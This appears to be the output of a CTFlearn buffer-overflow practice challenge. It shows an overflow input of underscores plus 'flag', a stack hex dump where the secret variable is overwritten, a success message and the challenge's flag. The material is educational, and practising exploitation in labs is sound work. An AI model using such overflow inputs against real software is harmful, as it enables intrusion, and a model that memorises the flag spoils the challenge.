 Input some text: ________________________________________________flag
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED CORRECT secret
0xffcfd118 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xffcfd120 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xffcfd128 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xffcfd130 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xffcfd138 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xffcfd140 | 5f 5f 5f 5f 5f 5f 5f 5f |
0xffcfd148 | 66 6c 61 67 00 ff ff ff |
0xffcfd150 | c0 a5 fa f7 84 1f 59 56 |
0xffcfd158 | 68 d1 cf ff 11 fb 58 56 |
0xffcfd160 | 80 d1 cf ff 00 00 00 00 |
You did it! Congratuations!
CTFlearn{buffer_0verflows_4re_c00l!}